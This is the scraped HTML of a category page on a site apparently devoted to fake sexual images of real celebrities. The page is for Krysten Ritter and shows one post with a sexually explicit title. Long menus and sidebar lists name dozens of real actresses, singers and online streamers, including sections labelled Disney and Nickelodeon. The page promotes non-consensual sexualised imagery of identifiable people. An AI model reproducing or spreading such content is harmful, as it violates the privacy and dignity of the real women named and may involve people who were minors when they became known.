    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="http://igotfakes.com/">
            <img class="td-retina-data" data-retina="http://igotfakes.com/wp-content/uploads/2022/09/IGF-Logo-Retina.jpg" src="http://igotfakes.com/wp-content/uploads/2022/09/IGF-Logo.jpg" alt=""/>
            <span class="td-visual-hidden">I GOT FAKES</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_209 td_block_template_1">
<style>
/* custom css */
.tdi_1_209.td-a-rec{
					text-align: center;
				}.tdi_1_209 .td-element-style{
					z-index: -1;
				}.tdi_1_209.td-a-rec-img{
				    text-align: left;
				}.tdi_1_209.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_209.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script data-cfasync="false" type="text/javascript" src="//chaseherbalpasty.com/lv/esnk/1979621/code.js" async class="__clb-1979621"></script></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="http://igotfakes.com/">
			<img src="http://igotfakes.com/wp-content/uploads/2022/09/IGF-Logo-Mobile.jpg" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="http://igotfakes.com/">
			<img class="td-retina-data" data-retina="http://igotfakes.com/wp-content/uploads/2022/09/IGF-Logo-Retina.jpg" src="http://igotfakes.com/wp-content/uploads/2022/09/IGF-Logo.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-top-categories-container"><ul id="menu-top-categories-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-870"><a href="http://igotfakes.com/category/actresses/">Actresses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-871"><a href="http://igotfakes.com/category/youtube-thots/">Youtube Thots</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-872"><a href="http://igotfakes.com/category/disney/">Disney</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-873"><a href="http://igotfakes.com/category/twitch-thots/">Twitch Thots</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-874"><a href="http://igotfakes.com/category/nickelodeon/">Nickelodeon</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-875"><a href="http://igotfakes.com/category/singers/">Singers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-876"><a href="http://igotfakes.com/category/kpop-thots/">Kpop Thots</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-877"><a href="http://igotfakes.com/category/instagram-thots/">Instagram Thots</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="http://igotfakes.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://igotfakes.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Krysten Ritter</span></div></div>
                        <h1 class="entry-title td-page-title">Krysten Ritter</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/abigail-breslin/">Abigail Breslin</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/actresses/">Actresses</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/addison-rae/">Addison Rae</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/akidearest/">Akidearest</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/alex-hook/">Alex Hook</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/alexandra-daddario/">Alexandra Daddario</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/alexia-raye/">Alexia Raye</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/alinity/">Alinity</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/alisha-boe/">Alisha Boe</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/alisha-marie/">Alisha Marie</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/alison-brie/">Alison Brie</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/alissa-violet/">Alissa Violet</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/allie-deberry/">Allie DeBerry</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/allison-munn/">Allison Munn</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/ally-brooke/">Ally Brooke</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/alycia-debnam-carey/">Alycia Debnam Carey</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/amanda-cerny/">Amanda Cerny</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/amandla-stenberg/">Amandla Stenberg</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/amber-frank/">Amber Frank</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/amber-heard/">Amber Heard</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/amouranth/">Amouranth</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/amybeth-mcnulty/">Amybeth McNulty</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/ana-de-armas/">Ana de Armas</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/andrea-botez/">Andrea Botez</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/anisa-jomha/">Anisa Jomha</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/anna-kendrick/">Anna Kendrick</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/anne-hathaway/">Anne Hathaway</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/anne-marie/">Anne Marie</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/anya-taylor-joy/">Anya Taylor Joy</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/ariana-grande/">Ariana Grande</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/ariel-winter/">Ariel Winter</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/arigameplays/">AriGameplays</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/arrow/">Arrow</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/ashley-ortega/">Ashley Ortega</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/asmr-darling/">ASMR Darling</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/aspyn-ovard/">Aspyn Ovard</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/aubrey-miller/">Aubrey Miller</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/audrey-whitby/">Audrey Whitby</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/auli-i-cravalho/">Auli i Cravalho</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/ava-allan/">Ava Allan</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/ava-max/">Ava Max</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/azzyland/">Azzyland</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/baby-ariel/">Baby Ariel</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/barbara-palvin/">Barbara Palvin</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/beatrice-vendramin/">Beatrice Vendramin</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/bebe-rexha/">Bebe Rexha</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/becky-g/">Becky G</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/bella-poarch/">Bella Poarch</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/bella-ramsey/">Bella Ramsey</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/bella-thorne/">Bella Thorne</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/belle-delphine/">Belle Delphine</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/beth-behrs/">Beth Behrs</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/billie-eilish/">Billie Eilish</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/black-widow/">Black Widow</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/blackpink-jennie/">BLACKPINK Jennie</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/blackpink-jisoo/">BLACKPINK Jisoo</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/blackpink-lisa/">BLACKPINK Lisa</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/blackpink-rose/">BLACKPINK Rose</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/brec-bassinger/">Brec Bassinger</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/brenna-d-amico/">Brenna D Amico</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/bridgit-mendler/">Bridgit Mendler</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/brie-larson/">Brie Larson</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/brittney-smith/">Brittney Smith</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/brooke-barry/">Brooke Barry</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/brooke-monk/">Brooke Monk</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/brooke-sorenson/">Brooke Sorenson</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/brookeab/">BrookeAB</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/brooklyn-99/">Brooklyn 99</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/bryce-dallas-howard/">Bryce Dallas Howard</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/caity-lotz/">Caity Lotz</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/camila-cabello/">Camila Cabello</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/camila-mendes/">Camila Mendes</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/candice-patton/">Candice Patton</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/cara-delevingne/">Cara Delevingne</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/cardi-b/">Cardi B</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/catherine-paiz/">Catherine Paiz</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/charli-damelio/">Charli D’Amelio</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/chloe-bennet/">Chloe Bennet</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/chloe-east/">Chloe East</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/chloe-moretz/">Chloe Moretz</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/christina-hendricks/">Christina Hendricks</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/christina-khalil/">Christina Khalil</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/christina-moore/">Christina Moore</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/ciara-bravo/">Ciara Bravo</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/cobie-smulders/">Cobie Smulders</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/colleen-ballinger/">Colleen Ballinger</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/corinna-kopf/">Corinna Kopf</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/cosplayers/">Cosplayers</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/courteney-cox/">Courteney Cox</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/courtney-miller/">Courtney Miller</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/cree-cicchino/">Cree Cicchino</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/daisy-edgar-jones/">Daisy Edgar-Jones</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/daisy-keech/">Daisy Keech</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/daisy-ridley/">Daisy Ridley</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/dakota-johnson/">Dakota Johnson</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/daniela-nieves/">Daniela Nieves</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/daniella-perkins/">Daniella Perkins</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/danielle-fishel/">Danielle Fishel</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/danielle-panabaker/">Danielle Panabaker</a></li><li class="entry-category"><a  class=""  href="http://igotfakes.com/category/danielle-rose-russell/">Danielle Rose Russell</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3_505" data-td_block_id="tdi_2_50a" href="http://igotfakes.com/category/krysten-ritter/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4_557" data-td_block_id="tdi_2_50a" href="http://igotfakes.com/category/krysten-ritter/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5_677" data-td_block_id="tdi_2_50a" href="http://igotfakes.com/category/krysten-ritter/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6_50e" data-td_block_id="tdi_2_50a" href="http://igotfakes.com/category/krysten-ritter/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7_115" data-td_block_id="tdi_2_50a" href="http://igotfakes.com/category/krysten-ritter/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8_336" data-td_block_id="tdi_2_50a" href="http://igotfakes.com/category/krysten-ritter/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_4 tdi_9_69a td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_69a" ><div id=tdi_9_69a class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="http://igotfakes.com/krysten-ritter-shows-her-pussy/" rel="bookmark" class="td-image-wrap " title="Krysten Ritter Shows Her Pussy" ><img width="534" height="462" class="entry-thumb" src="http://igotfakes.com/wp-content/uploads/2022/05/Krysten-Ritter-Shows-Her-Pussy-534x462.jpg"   alt="Krysten Ritter Shows Her Pussy" title="Krysten Ritter Shows Her Pussy" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="http://igotfakes.com/category/krysten-ritter/" class="td-post-category">Krysten Ritter</a>                        <h3 class="entry-title td-module-title"><a href="http://igotfakes.com/krysten-ritter-shows-her-pussy/" rel="bookmark" title="Krysten Ritter Shows Her Pussy">Krysten Ritter Shows Her Pussy</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="http://igotfakes.com/author/wafycfol/">I GOT FAKES</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-22T00:04:45+05:30" >May 22, 2022</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx_empty td-animation-stack td_module_no_thumb td-big-grid-post-1 td-big-grid-post td-module-empty td_module_mx5">
            <div class="td-module-thumb"></div>
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-3" class="td_block_template_1 widget search-3 widget_search"><form method="get" class="td-search-form-widget" action="http://igotfakes.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside id="categories-3" class="td_block_template_1 widget categories-3 widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-4489"><a href="http://igotfakes.com/category/abigail-breslin/">Abigail Breslin</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://igotfakes.com/category/actresses/">Actresses</a>
</li>
	<li class="cat-item cat-item-3439"><a href="http://igotfakes.com/category/addison-rae/">Addison Rae</a>
</li>
	<li class="cat-item cat-item-4759"><a href="http://igotfakes.com/category/akidearest/">Akidearest</a>
</li>
	<li class="cat-item cat-item-2908"><a href="http://igotfakes.com/category/alex-hook/">Alex Hook</a>
</li>
	<li class="cat-item cat-item-2404"><a href="http://igotfakes.com/category/alexandra-daddario/">Alexandra Daddario</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://igotfakes.com/category/alexia-raye/">Alexia Raye</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://igotfakes.com/category/alinity/">Alinity</a>
</li>
	<li class="cat-item cat-item-4749"><a href="http://igotfakes.com/category/alisha-boe/">Alisha Boe</a>
</li>
	<li class="cat-item cat-item-2544"><a href="http://igotfakes.com/category/alisha-marie/">Alisha Marie</a>
</li>
	<li class="cat-item cat-item-3861"><a href="http://igotfakes.com/category/alison-brie/">Alison Brie</a>
</li>
	<li class="cat-item cat-item-2111"><a href="http://igotfakes.com/category/alissa-violet/">Alissa Violet</a>
</li>
	<li class="cat-item cat-item-2630"><a href="http://igotfakes.com/category/allie-deberry/">Allie DeBerry</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://igotfakes.com/category/allison-munn/">Allison Munn</a>
</li>
	<li class="cat-item cat-item-1713"><a href="http://igotfakes.com/category/ally-brooke/">Ally Brooke</a>
</li>
	<li class="cat-item cat-item-3634"><a href="http://igotfakes.com/category/alycia-debnam-carey/">Alycia Debnam Carey</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://igotfakes.com/category/amanda-cerny/">Amanda Cerny</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://igotfakes.com/category/amandla-stenberg/">Amandla Stenberg</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://igotfakes.com/category/amber-frank/">Amber Frank</a>
</li>
	<li class="cat-item cat-item-4179"><a href="http://igotfakes.com/category/amber-heard/">Amber Heard</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://igotfakes.com/category/amouranth/">Amouranth</a>
</li>
	<li class="cat-item cat-item-2961"><a href="http://igotfakes.com/category/amybeth-mcnulty/">Amybeth McNulty</a>
</li>
	<li class="cat-item cat-item-4271"><a href="http://igotfakes.com/category/ana-de-armas/">Ana de Armas</a>
</li>
	<li class="cat-item cat-item-4685"><a href="http://igotfakes.com/category/andrea-botez/">Andrea Botez</a>
</li>
	<li class="cat-item cat-item-3419"><a href="http://igotfakes.com/category/anisa-jomha/">Anisa Jomha</a>
</li>
	<li class="cat-item cat-item-3358"><a href="http://igotfakes.com/category/anna-kendrick/">Anna Kendrick</a>
</li>
	<li class="cat-item cat-item-4652"><a href="http://igotfakes.com/category/anne-hathaway/">Anne Hathaway</a>
</li>
	<li class="cat-item cat-item-1828"><a href="http://igotfakes.com/category/anne-marie/">Anne Marie</a>
</li>
	<li class="cat-item cat-item-4080"><a href="http://igotfakes.com/category/anya-taylor-joy/">Anya Taylor Joy</a>
</li>
	<li class="cat-item cat-item-332"><a href="http://igotfakes.com/category/ariana-grande/">Ariana Grande</a>
</li>
	<li class="cat-item cat-item-3280"><a href="http://igotfakes.com/category/ariel-winter/">Ariel Winter</a>
</li>
	<li class="cat-item cat-item-3004"><a href="http://igotfakes.com/category/arigameplays/">AriGameplays</a>
</li>
	<li class="cat-item cat-item-3224"><a href="http://igotfakes.com/category/arrow/">Arrow</a>
</li>
	<li class="cat-item cat-item-1229"><a href="http://igotfakes.com/category/ashley-ortega/">Ashley Ortega</a>
</li>
	<li class="cat-item cat-item-2322"><a href="http://igotfakes.com/category/asmr-darling/">ASMR Darling</a>
</li>
	<li class="cat-item cat-item-1106"><a href="http://igotfakes.com/category/aspyn-ovard/">Aspyn Ovard</a>
</li>
	<li class="cat-item cat-item-432"><a href="http://igotfakes.com/category/aubrey-miller/">Aubrey Miller</a>
</li>
	<li class="cat-item cat-item-1209"><a href="http://igotfakes.com/category/audrey-whitby/">Audrey Whitby</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://igotfakes.com/category/auli-i-cravalho/">Auli i Cravalho</a>
</li>
	<li class="cat-item cat-item-1835"><a href="http://igotfakes.com/category/ava-allan/">Ava Allan</a>
</li>
	<li class="cat-item cat-item-4004"><a href="http://igotfakes.com/category/ava-max/">Ava Max</a>
</li>
	<li class="cat-item cat-item-1033"><a href="http://igotfakes.com/category/azzyland/">Azzyland</a>
</li>
	<li class="cat-item cat-item-192"><a href="http://igotfakes.com/category/baby-ariel/">Baby Ariel</a>
</li>
	<li class="cat-item cat-item-3878"><a href="http://igotfakes.com/category/barbara-palvin/">Barbara Palvin</a>
</li>
	<li class="cat-item cat-item-1201"><a href="http://igotfakes.com/category/beatrice-vendramin/">Beatrice Vendramin</a>
</li>
	<li class="cat-item cat-item-202"><a href="http://igotfakes.com/category/bebe-rexha/">Bebe Rexha</a>
</li>
	<li class="cat-item cat-item-3604"><a href="http://igotfakes.com/category/becky-g/">Becky G</a>
</li>
	<li class="cat-item cat-item-4047"><a href="http://igotfakes.com/category/bella-poarch/">Bella Poarch</a>
</li>
	<li class="cat-item cat-item-4812"><a href="http://igotfakes.com/category/bella-ramsey/">Bella Ramsey</a>
</li>
	<li class="cat-item cat-item-1939"><a href="http://igotfakes.com/category/bella-thorne/">Bella Thorne</a>
</li>
	<li class="cat-item cat-item-4377"><a href="http://igotfakes.com/category/beth-behrs/">Beth Behrs</a>
</li>
	<li class="cat-item cat-item-3126"><a href="http://igotfakes.com/category/billie-eilish/">Billie Eilish</a>
</li>
	<li class="cat-item cat-item-3726"><a href="http://igotfakes.com/category/black-widow/">Black Widow</a>
</li>
	<li class="cat-item cat-item-546"><a href="http://igotfakes.com/category/blackpink-jennie/">BLACKPINK Jennie</a>
</li>
	<li class="cat-item cat-item-562"><a href="http://igotfakes.com/category/blackpink-jisoo/">BLACKPINK Jisoo</a>
</li>
	<li class="cat-item cat-item-582"><a href="http://igotfakes.com/category/blackpink-lisa/">BLACKPINK Lisa</a>
</li>
	<li class="cat-item cat-item-592"><a href="http://igotfakes.com/category/blackpink-rose/">BLACKPINK Rose</a>
</li>
	<li class="cat-item cat-item-2062"><a href="http://igotfakes.com/category/brec-bassinger/">Brec Bassinger</a>
</li>
	<li class="cat-item cat-item-613"><a href="http://igotfakes.com/category/brenna-d-amico/">Brenna D Amico</a>
</li>
	<li class="cat-item cat-item-372"><a href="http://igotfakes.com/category/bridgit-mendler/">Bridgit Mendler</a>
</li>
	<li class="cat-item cat-item-1567"><a href="http://igotfakes.com/category/brie-larson/">Brie Larson</a>
</li>
	<li class="cat-item cat-item-2382"><a href="http://igotfakes.com/category/brittney-smith/">Brittney Smith</a>
</li>
	<li class="cat-item cat-item-3465"><a href="http://igotfakes.com/category/brooke-barry/">Brooke Barry</a>
</li>
	<li class="cat-item cat-item-4461"><a href="http://igotfakes.com/category/brooke-monk/">Brooke Monk</a>
</li>
	<li class="cat-item cat-item-649"><a href="http://igotfakes.com/category/brooke-sorenson/">Brooke Sorenson</a>
</li>
	<li class="cat-item cat-item-634"><a href="http://igotfakes.com/category/brookeab/">BrookeAB</a>
</li>
	<li class="cat-item cat-item-3254"><a href="http://igotfakes.com/category/brooklyn-99/">Brooklyn 99</a>
</li>
	<li class="cat-item cat-item-3656"><a href="http://igotfakes.com/category/bryce-dallas-howard/">Bryce Dallas Howard</a>
</li>
	<li class="cat-item cat-item-3793"><a href="http://igotfakes.com/category/caity-lotz/">Caity Lotz</a>
</li>
	<li class="cat-item cat-item-1705"><a href="http://igotfakes.com/category/camila-cabello/">Camila Cabello</a>
</li>
	<li class="cat-item cat-item-2251"><a href="http://igotfakes.com/category/camila-mendes/">Camila Mendes</a>
</li>
	<li class="cat-item cat-item-2981"><a href="http://igotfakes.com/category/candice-patton/">Candice Patton</a>
</li>
	<li class="cat-item cat-item-3766"><a href="http://igotfakes.com/category/cara-delevingne/">Cara Delevingne</a>
</li>
	<li class="cat-item cat-item-228"><a href="http://igotfakes.com/category/cardi-b/">Cardi B</a>
</li>
	<li class="cat-item cat-item-2481"><a href="http://igotfakes.com/category/catherine-paiz/">Catherine Paiz</a>
</li>
	<li class="cat-item cat-item-4500"><a href="http://igotfakes.com/category/charli-damelio/">Charli D’Amelio</a>
</li>
	<li class="cat-item cat-item-3645"><a href="http://igotfakes.com/category/chloe-bennet/">Chloe Bennet</a>
</li>
	<li class="cat-item cat-item-1154"><a href="http://igotfakes.com/category/chloe-east/">Chloe East</a>
</li>
	<li class="cat-item cat-item-2212"><a href="http://igotfakes.com/category/chloe-moretz/">Chloe Moretz</a>
</li>
	<li class="cat-item cat-item-4695"><a href="http://igotfakes.com/category/christina-hendricks/">Christina Hendricks</a>
</li>
	<li class="cat-item cat-item-1146"><a href="http://igotfakes.com/category/christina-khalil/">Christina Khalil</a>
</li>
	<li class="cat-item cat-item-1741"><a href="http://igotfakes.com/category/christina-moore/">Christina Moore</a>
</li>
